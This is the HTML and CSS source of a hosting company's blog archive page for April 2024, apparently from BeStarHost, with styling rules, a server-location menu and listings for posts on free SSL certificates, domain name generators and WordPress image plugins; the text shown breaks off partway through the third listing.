/* ------------------19-06-2023---------------- */

.breadcrumb li a {
	color: unset !important;
	font-weight: unset !important;
	font-size: unset !important;
}

#content-wrapper h2 {
	margin-top: 40px;
	color: #555555;
}

.um-account {
	margin-top: 50px;

}

.um-account-meta-img a {
	width: 90px !important;
	height: 90px !important;
	background: #ffffff !important;
}

.um-account-side {
	background: #ffffff;
	border-radius: 15px;
	padding: 20px;
	box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15) !important;
}

.um-account-side li {
	margin-bottom: 15px !important;
	background: none;
}

.um-account-side li a span.um-account-icon,
.um-account-side li a.current span.um-account-icon,
.um-account-side li a.current:hover span.um-account-icon {
	border-right: 1px solid #ececec;
}

.um-form input[type="text"],
.um-form input[type="search"],
.um-form input[type="tel"],
.um-form input[type="number"],
.um-form input[type="password"] {
	padding: 0 12px !important;
	width: 100%;
	display: block !important;
	outline: none !important;
	cursor: text !important;
	font-size: 15px !important;
	height: 46px !important;
	box-sizing: border-box !important;
	box-shadow: none !important;
	margin: 0 !important;
	position: static;
	outline: none !important;
	border-radius: 7px;
	box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075) !important;
}

.um-account-heading {
	padding-bottom: 15px;
	border-bottom: #b9c8db solid 1px;
}

.um-account-main {
	float: left;
	width: 51%;
	/* padding: 0px 0px 0px 1.5em; */
	box-sizing: border-box;
	padding: 0px 75px;
}

.um-button {

	background-color: #002450 !important;

}

.um-account-main div.um-account-heading {
	display: flex;
	flex-wrap: nowrap;
	flex-direction: row;
	justify-content: flex-start;
	align-items: baseline;
	margin: 0 !important;
	font-size: 25px;
	line-height: 18px;
	font-weight: bold;
	color: #222222;
	font-family: "Montserrat", sans-serif;
	margin-bottom: 30px !important;
}


.um-account-main {
	float: left;
	width: 60%;
	padding: 0px 0px 0px 1.5em;
	box-sizing: border-box;
	padding: 30px 50px;
	background: #dbebff;
	border-radius: 20px;
	margin-left: 5%;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
}



input[type="submit"].um-button,
input[type="submit"].um-button:focus {
	border-radius: 30px !important;
}

.um-account-link:hover {
	font-size: 14px !important;
	font-weight: 400;
	transition: none;
}

.um-account-link.current:hover {
	font-weight: 700 !important;
}

.um-account-link.current {
	background: #dbebff;
	border-radius: 5px;
}

.um-account-side li a:hover {
	background: #dbebff;
	border-radius: 5px;
}

.um-account-name {
	font-family: "Montserrat", sans-serif;
	margin-bottom: 30px;
}

.um-account-name a:hover {
	font-size: 18px !important;
	font-weight: 700 !important;
	color: #222222;
}


.um-account-meta img {
	margin: 0 !important;
	position: static !important;
	float: none !important;
	display: inline-block;
	border-radius: 50%;
	border: #f5f5f5 solid 10px;
	margin-top: -70px !important;
	background: #ffffff;
	width: 101px;
	padding: 10px;
}

footer.sticky-footer {
	background: #f8f9fc !important;
}

.table-success {
	background: #dbebff;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
}



.table-success {
	--bs-table-bg: #dbebff !important;
	--bs-table-striped-bg: #ffffff !important;

}

.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
	border-color: #ecf0f1;
	color: #222;
}




.services-table.table>thead>tr>th {

	color: #ffffff;
	font-family: "Montserrat", sans-serif;
	background: transparent;
}

.services-table.table>thead>tr {
	background-image: linear-gradient(90deg, #002450 10%, #224abe 100%);
	background-color: #002450 !important;
}



.services-table.table>thead>tr>th,
.services-table.table>tbody>tr>th,
.services-table.table>tfoot>tr>th,
.services-table.table>thead>tr>td,
.services-table.table>tbody>tr>td,
.services-table.table>tfoot>tr>td {
	vertical-align: middle;
}

.serviceamt {
	font-weight: 700;
}

.servicecycle {
	font-size: 14px;
	color: #163d98;
}


.services-details .collapsible {
	background-color: #fff;
	color: #000;
	cursor: pointer;
	padding: 0;
	width: 100%;
	border: none;
	text-align: left;
	outline: none;
	font-size: 18px;
	text-align: left;
	font-weight: 600;
}

.services-details .sidebar-container .sidebar {
	/* box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important; */
	padding: 20px;
	min-width: 200px;
}

.services-details .sidebar-container .sidebar .content {
	padding: 15px 0px;
	display: block;
	overflow: hidden;
	background-color: #fff;
	width: 100%;
	margin-top: 10px;
}


.services-details .info {
	border-radius: 15px;
	z-index: 1;
	position: relative;
	text-align: center;
	padding: 100px;
	background: #ffffff;
	border-radius: 20px;
	/* box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important; */
}

.services-details .content {
	padding-top: 0px;
}

.services-details .content h2 {
	background-color: #002450;
	background-image: linear-gradient(90deg, #002450 10%, #224abe 100%);
	background-size: cover;
	color: #ffffff;
	padding: 20px;
	border-radius: 10px;
	margin-bottom: 30px;
}

.services-details .summary {
	display: flex;
	margin-bottom: 50px;
	justify-content: left;
	background: #dbebff;
	border-radius: 20px;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
	padding: 30px;
}


.services-details .content hr {
	display: none;
}

.services-details .summary-left .info img {
	border-radius: 50%;
	width: 160px;
	height: 160px;
	margin-bottom: 20px;
	object-fit: cover;
	border: #f5f5f5 solid 10px;
}

.information-tabs .information-tab {
	box-shadow: 0 0 25px rgba(0, 0, 0, .1);
	border-radius: 20px;
	padding: 0px 20px;
}

.information-tab-btn:not(:last-child) {
	box-shadow: 0 0 25px rgba(0, 0, 0, .1);
	padding: 12px 15px;
	border-radius: 10px 10px 0px 0px;
	margin-left: 15px;
	margin-bottom: -1px;
}

.information-tab-btn.active {
	background: #333 !important;
	color: #ffffff;
}

.information-table td {
	text-align: left;
}



.Cancelled {
	background-color: #f8d7da !important;
	border-color: #f1aeb5 !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #dc3545 !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.services-table .Active {
	background-color: #a3cfbb !important;
	border-color: #a3cfbb !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #0a3622fc !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.Pending {
	background-color: #ffc107 !important;
	border-color: #ffc107 !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #222222 !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.Suspended {
	background-color: #0dcaf0 !important;
	border-color: #0dcaf0 !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #222222 !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.Terminated {
	background-color: #6c757d !important;
	border-color: #6c757d !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #ffffff !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}




/* -------------- services details styles --------- */





.collapsible {
	background-color: #fff;
	color: #000;
	cursor: pointer;
	padding: 18px;
	width: 100%;
	border: none;
	text-align: left;
	outline: none;
	font-size: 15px;
	text-align: center;
}

/* Style the collapsible content. Note: hidden by default */
.content {
	padding: 15px 15px;
	display: block;
	overflow: hidden;
	background-color: #fff;
	width: 100%;
}

.sidebar-container {
	width: max-content;
	margin-right: 10px;
}

.sidebar {
	box-shadow: 0 0 7px rgb(0 0 0 / 20%) !important;
	padding: 30px;
	border-radius: 10px;
}


.tab-active {
	display: block;
}

.information-tab {
	display: none;
	border: solid 1px #e8e8e8;
}

.information-tab-active {
	display: block !important;
}

.info {
	border-radius: 15px;
	background-color: #dbcece;
	z-index: 1;
	position: relative;
	text-align: center;
	padding: 100px;
}

.summary {
	display: flex;
	margin-bottom: 50px;
	justify-content: space-between;
}

.status {
	border-radius: 10px;
	color: #fff;
	text-align: center;
	margin-top: -20px;
	padding-top: 30px;
	padding-bottom: 12px;
	font-size: 18px;
	font-weight: 600;
}

.status-active {
	background-color: #198754;
}

.status-pending {
	color: #000;
	background-color: #fff;
}

.status-suspended {
	background-color: #ffc107;
}

.status-terminated {
	background-color: #dc3545;
}

.status-cancelled {
	background-color: #dc3545;
}


.summary-right {
	margin-left: 30px;
}

.summary-right>div {
	margin-bottom: 30px;
}

.summary-right h5 {
	padding: 10px;
	font-weight: initial;
	font-size: 24px;
	width: 100%;
	display: block;
	/* text-align: center; */
	font-weight: 600;
	padding-bottom: 0;
}

.summary-right p {
	width: 100%;
	display: block;
	text-align: left;
	padding-left: 10px;
	font-size: 20px;
}

.information-table {
	width: 100%;
	margin-top: 20px;

}

.information-table h5 {
	text-align: left;
	padding-bottom: 10px;
}

.information-table tr td:first-child {
	width: 45%;
}

.information-tab-btn {
	border: solid 1px #e8e8e8;
	background-color: #fff;
}

.information-table p {
	word-break: break-all;
}

.cancel-services {
	background-color: #dc3545;
	margin-top: 20px;
	text-align: center;
	color: #fff;
	border-radius: 10px;
	padding: 10px 0px;
	cursor: pointer;
	font-size: 18px;
	font-weight: 600;
}

.modal {
	display: none;
	position: fixed;
	z-index: 2;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: auto;
	background-color: rgb(0, 0, 0);
	background-color: rgba(0, 0, 0, 0.4);
}

.modal-content {
	background-color: #fefefe;
	margin: 15% auto;
	padding: 20px;
	border: 1px solid #888;
	width: 80%;
}

.close {
	color: #fff;
	float: right;
	font-size: 28px;
	font-weight: bold;
	background: #009dde none repeat scroll 0 0;
	border: none;
}

.close:hover,
.close:focus {
	color: black;
	text-decoration: none;
	cursor: pointer;
}

.submit-btn {
	background-color: #3e9cdd;
	border: none;
	color: #fff;
	padding: 8px;
	border-radius: 10px;
}

.close-btn {
	background-color: red;
	color: white;
	font-size: inherit;
	padding: 8px;
	border-radius: 10px;
	border: none;
}

.modal-title {
	font-size: 1.2em;
}



/* ------------------------- About us page  -------------------- */


.products-services-icon-wrapper {
	display: flex;
	gap: 20px;
}

.about-thumb {
	border-radius: 10px;
	padding: 20px;
	background: #dbebff;
	border-radius: 10px;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
}

/* ------------------------- About us page  -------------------- */


















/* -------------------Responsive styles ---------------------------*/
/* // X-Small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {

	.um-account-main {
		margin-left: 0;
	}

	div.uimob500 .um-account-main {

		padding: 20px;
	}

	div.uimob500 .um-account-tab {
		padding-top: 20px;
	}

	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;

	}

}
@media (min-width: 768px) {
	.blogloop-v5 .post-name  {
		min-height:108px;
	}
}

/* // Small devices (landscape phones, 576px and up) */
@media (min-width: 576px) and (max-width: 767.98px) {

	.um-account-main {
		margin-left: 0;
	}

	div.uimob500 .um-account-main {

		padding: 20px;
	}

	div.uimob500 .um-account-tab {
		padding-top: 20px;
	}

	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;

	}

}

/* // Medium devices (tablets, 768px and up) */
@media (min-width: 768px) and (max-width: 991.98px) {
	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;

	}

	div.uimob800 .um-account-main {
		width: 82%;
		max-width: 450px;
	}




}

/* // Large devices (desktops, 992px and up) */
@media (min-width: 992px) and (max-width: 1199.98px) {

	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;
	}

}

/* // Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) and (max-width: 1400.98px) {}

/* // For 2k Monitors, (more than 1401 px) */
@media (min-width: 1401px) and (max-width: 1599.98px) {}

@media (min-width: 1600px) and (max-width: 2559.98px) {}

@media (min-width: 2560px) {}

.client-name p {
	color:white !important;
}
.article-content ul {
	list-style:disc;
}
.article-content ul li, article ul li {
	color: #222;
}
.logo img, .navbar-header .logo img {
    max-width: 220px !important;
    height: 57px;
}
/*.article-content ol {
	font-size:30px;
}
*/
.um .um-button.um-alt, .um input[type=submit].um-button.um-alt {
	color:white;
	border-radius:30px !important;
}
.p:has(> br), #rank-math-analytics-stats-wrapper {
  display: none;
}
.splWrap .container > * {
    width: 100%;
}
.splWrap .container:before {
    display: none;
}
.ht_tks_message_container {
	margin:auto;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		
     	<meta name="google-site-verification" content="j734_4MjLVeo6C85prTzf2DxXMlO-DBAH9PiWAIOJB0" />
	<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-JCKX4KPDB3"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-JCKX4KPDB3'); </script>
</head>

<body  class="nav-submenu-style2 widgets_v1  added-redux-framework         header1  wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

            

        
        
           <div class="full-container">
     <header class="header-container">
    <div class="header-row1-container">
      <div class="container">
        <div class="row">
          <div class="col-12 d-md-flex header-row1 justify-content-md-between">
            <div class="header-row1-left">
              <span>
                <a href="skype:live:.cid.3e6cd923a54b32c4?chat">
                  <i class="bi bi-skype"></i> bestarhost
                </a>
              </span>
              <span>
                <a href="mailto:support@ghsserver.com">
                  <i class="bi bi-envelope-fill"></i> support@bestarhost.com
                </a>
              </span>
            </div>
            <div class="header-row1-right">
              <ul>
                                <li>
                  <a href="#" class="lrm-login"><i class="bi bi-box-arrow-in-right"></i> Login</a>
                </li>
                
                <li><a href="#" class="lrm-register"><i class="bi bi-person-plus"></i> Register</a></li>
                                <li style=" display: none;"><a href="">Help</a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="header-row2-container py-3">
      <div class="container">
        <div class="row">
          <div class="col-md-3 logo"><!-- https://www.bestarhost.com/wp-content/uploads/2023/11/BeStarHost-Diwali.gif -->
          <!-- https://www.bestarhost.com/wp-content/uploads/2023/04/Bestarthost-linux-hosting-dedicated-server.png -->
          <!--https://www.bestarhost.com/wp-content/uploads/2023/12/bestar.png
https://www.bestarhost.com/wp-content/uploads/2024/02/BeStarHost_Chinese_New_YEar.gif
           -->
          
          <a href="https://www.bestarhost.com" class="brand-logo"> <img src="https://www.bestarhost.com/wp-content/uploads/2023/04/Bestarthost-linux-hosting-dedicated-server.png" alt="bestarhost - dedicated server and linux hosting" /></a>
          </div>
          <div class="col-md-9">

<!-- menu start-->

<div class="navbar-header ">
    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>
        </div>
          <!-- main menu starts-->
       <nav class="navbar navbar-default" id="modeltheme-main-head">
<!--<div class="container">
  <div class="row">-->
    <!-- NAV MENU -->
    <div id="navbar" class="navbar-collapse collapse col-md-9 col-sm-9">
      <ul class="menu nav navbar-nav pull-left nav-effect nav-menu">
        <li id="menu-item-4330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://bestarhost.com/#datacenter">Data Centers</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5741"><a href="#">Windows / Linux</a>
<ul class="sub-menu">
	<li id="menu-item-4853" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-has-children menu-item-4853"><a href="https://www.bestarhost.com/dedicated-server/europe/">Europe</a>
	<ul class="sub-menu">
		<li id="menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4762"><a href="https://www.bestarhost.com/dedicated-server/france/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-fr"></span> France</a></li>
		<li id="menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4763"><a href="https://www.bestarhost.com/dedicated-server/germany/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-de"></span> Germany</a></li>
		<li id="menu-item-4764" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4764"><a href="https://www.bestarhost.com/dedicated-server/netherlands/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-nl"></span> Netherlands <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4765" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4765"><a href="https://www.bestarhost.com/dedicated-server/united-kingdom/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-gb"></span> United Kingdom</a></li>
	</ul>
</li>
	<li id="menu-item-4752" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-has-children menu-item-4752"><a href="https://www.bestarhost.com/dedicated-server/asia/">Asia</a>
	<ul class="sub-menu">
		<li id="menu-item-4753" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4753"><a href="https://www.bestarhost.com/dedicated-server/cambodia/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-kh"></span> Cambodia <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4754" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4754"><a href="https://www.bestarhost.com/dedicated-server/hong-kong-dedicated-server/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-hk"></span> Hong Kong</a></li>
		<li id="menu-item-4755" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4755"><a href="https://www.bestarhost.com/dedicated-server/india/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-in"></span> India</a></li>
		<li id="menu-item-4756" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4756"><a href="https://www.bestarhost.com/dedicated-server/myanmar/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-mm"></span> Myanmar</a></li>
		<li id="menu-item-4757" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4757"><a href="https://www.bestarhost.com/dedicated-server/philippines/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-ph"></span> Philippines <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4758"><a href="https://www.bestarhost.com/dedicated-server/singapore/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-sg"></span> Singapore <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4759" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4759"><a href="https://www.bestarhost.com/dedicated-server/south-korea/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-kr"></span> South Korea <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4760"><a href="https://www.bestarhost.com/dedicated-server/taiwan/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-tw"></span> Taiwan <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
	</ul>
</li>
	<li id="menu-item-4749" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-has-children menu-item-4749"><a href="https://www.bestarhost.com/dedicated-server/america-oceana/">America &amp; Oceana</a>
	<ul class="sub-menu">
		<li id="menu-item-4750" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4750"><a href="https://www.bestarhost.com/dedicated-server/canada/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-ca"></span> Canada</a></li>
		<li id="menu-item-4751" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4751"><a href="https://www.bestarhost.com/dedicated-server/united-states/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-us"></span> United States</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4332"><a href="#">Company</a>
<ul class="sub-menu">
	<li id="menu-item-4333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4333"><a href="https://www.bestarhost.com/about-us/">About Us</a></li>
	<li id="menu-item-4334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4334"><a href="https://www.bestarhost.com/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-4335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4335"><a href="#">Dashboard</a>
<ul class="sub-menu">
	<li id="menu-item-4339" class="lrm-login menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="#">Login</a></li>
	<li id="menu-item-4341" class="lrm-register menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="#">Register</a></li>
</ul>
</li>
<li id="menu-item-5297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5297"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://www.bestarhost.com/web-performance/">Web Performance</a></li>
	<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://www.bestarhost.com/content-acceleration-web/">Content Acceleration Web, Cloud-based Dynamic Web Acceleration Services</a></li>
</ul>
</li>
<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://www.bestarhost.com/blog/">Blog</a></li>
<li id="menu-item-4848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4848"><a href="https://www.bestarhost.com/faq/">FAQ</a></li>
      </ul>
    </div>
     

    <div class="col-md-3 col-sm-3 right-side-social-actions">
      <!-- ACTIONS BUTTONS GROUP -->
      <div class="pull-right actions-group">
        
              </div>
    </div>

 <!-- </div>
</div>-->
</nav>
          <!-- main menu end-->
        </div>

<!--menu end-->
          </div>
        </div>
      </div>
    </div>
  </header>
    <!-- HEADER TITLE BREADCRUBS SECTION -->
    <div class="header-title-breadcrumb relative"><div class="header-title-breadcrumb-overlay text-center">
                            <div class="container">
                                <div class="row">
                                    <div class="col-md-7 col-sm-12 col-xs-12 text-left"><h1>Month: <span>April 2024</span></h1></div>
                                    <div class="col-md-5 col-sm-12 col-xs-12"><ol class="breadcrumb text-right"><li><a href="https://www.bestarhost.com/">Home</a></li> <li><a href="https://www.bestarhost.com/2024/">2024</a></li> <li class="active">April</li></ol></div>
                                </div>
                            </div>
                        </div></div><div class="clearfix"></div>
    <!-- Page content -->
    <div class="high-padding">
        <!-- Blog content -->
        <div class="container blog-posts">
            <div class="row">

                
                <div class="col-md-8 main-content">
                                    <div class="row">

                                                                                                        
<article id="post-7657" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-7657 post type-post status-publish format-standard has-post-thumbnail hentry category-web-hosting tag-best-free-ssl-certificate-providers tag-free-ssl-certificate-generator tag-lifetime-free-ssl-certificate tag-ssl-certificate-free-download" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/10-best-free-ssl-certificate-providers-in-2024/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2024/04/10-Best-Free-SSL-Certificate-Providers-in-2024.jpeg" alt="10 Best Free SSL Certificate Providers in 2024" />                </a>
                <a href="https://www.bestarhost.com/10-best-free-ssl-certificate-providers-in-2024/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            April 29, 2024                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="10 Best Free SSL Certificate Providers in 2024" href="https://www.bestarhost.com/10-best-free-ssl-certificate-providers-in-2024/">
                                                <!-- POST TITLE -->
                        10 Best Free SSL Certificate Providers in 2024                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/web-hosting/" rel="tag">Web Hosting</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>Safeguard Your Website for Free: The 10 Best Free SSL Certificate Providers in 2024 In the ever-evolving digital landscape, securing [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/10-best-free-ssl-certificate-providers-in-2024/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-7654" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-7654 post type-post status-publish format-standard has-post-thumbnail hentry category-domains category-domain-transfer" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/10-free-domain-name-generators-online-in-2024/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2024/04/10-Free-Domain-Name-Generators-Online-in-2024.jpeg" alt="10 Free Domain Name Generators Online in 2024" />                </a>
                <a href="https://www.bestarhost.com/10-free-domain-name-generators-online-in-2024/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            April 28, 2024                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="10 Free Domain Name Generators Online in 2024" href="https://www.bestarhost.com/10-free-domain-name-generators-online-in-2024/">
                                                <!-- POST TITLE -->
                        10 Free Domain Name Generators Online in 2024                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/domains/" rel="tag">Domains</a>, <a href="https://www.bestarhost.com/category/domain-transfer/" rel="tag">Domain Transfer</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>10 Cutting-Edge Free Domain Name Generators Online in 2024: Unleash Your Creativity! Finding the perfect domain name can be akin [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/10-free-domain-name-generators-online-in-2024/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-7646" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-7646 post type-post status-publish format-standard has-post-thumbnail hentry category-dedicated-server category-web-hosting category-website-backups tag-best-free-wordpress-contact-form-plugins tag-wordpress-image-compression-plugins tag-wordpress-image-optimizer-plugins" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/top-10-free-image-optimization-plugins-for-wordpress-in-2024/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2024/04/ten-Best-Free-Image-Optimization-Plugins-WordPress-2024.jpg" alt="Top 10 Free Image Optimization Plugins for WordPress in 2024" />                </a>
                <a href="https://www.bestarhost.com/top-10-free-image-optimization-plugins-for-wordpress-in-2024/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            April 20, 2024                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="Top 10 Free Image Optimization Plugins for WordPress in 2024" href="https://www.bestarhost.com/top-10-free-image-optimization-plugins-for-wordpress-in-2024/">
                                                <!-- POST TITLE -->
                        Top 10 Free Image Optimization Plugins for WordPress in&hellip;                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
